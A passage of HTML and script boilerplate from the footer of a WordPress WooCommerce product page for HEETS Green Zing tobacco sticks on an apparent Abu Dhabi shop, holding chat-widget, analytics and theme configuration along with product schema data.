54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971543759583&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="53d4733e18"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://heetsabudhabi.ae"}},{"@type":"ListItem","position":2,"item":{"name":"HEETS","@id":"https://heetsabudhabi.ae/product-category/heets/"}},{"@type":"ListItem","position":3,"item":{"name":"HEETS GREEN ZING","@id":"https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/#product","name":"HEETS GREEN ZING","url":"https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/","description":"HEETS GREEN ZING provides a unique smoking experience for its customers with IQOS HEETS DUBAI. On one hand, these heets offer a taste similar to traditional cigarettes. While on the other hand, they offer new flavors, sensations, and tastes. Smokers can choose from a range of options, including classic tobacco flavors and new ones with menthol, forest berries, and many others.","image":"https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14.jpeg","sku":6681,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"90.00","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"130.00","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/","seller":{"@type":"Organization","name":"heetsabudhabi.com","url":"https://heetsabudhabi.ae"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e943f0efb50140ab6671801ed6d66ec","fragment_name":"wc_fragments_4e943f0efb50140ab6671801ed6d66ec","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.9" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971543759583","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://heetsabudhabi.ae/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://heetsabudhabi.ae/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"1","cr_upload_initial":"Upload up to 2 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 2.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 5 MB","cr_images_upload_limit":"2","cr_images_upload_max_size":"5242880","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/heetsabudhabi.ae\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://heetsabudhabi.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_afeb105e1166fc266f0a28dd38ff2416","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://heetsabudhabi.ae/cart/","ajaxurl":"https://heetsabudhabi.ae/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://heetsabudhabi.ae/","shop_url":"https://heetsabudhabi.ae/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4e943f0efb50140ab6671801ed6d66ec","fragment_name":"wc_fragments_4e943f0efb50140ab6671801ed6d66ec","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://heetsabudhabi.ae/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e916316375","wishlist_fragments_nonce":"6f060d9b6f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_be870b9e3f075664a1dc4e55d966a12a","wishlist_fragment_name":"woodmart_wishlist_fragments_be870b9e3f075664a1dc4e55d966a12a","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"c333f52597","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-wpbakery-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-woo-opt-products-shadow-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-woo-opt-title-limit-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.9" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.9" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.9" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.9" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.9" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.9" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.9" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.9" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.9" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.9" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
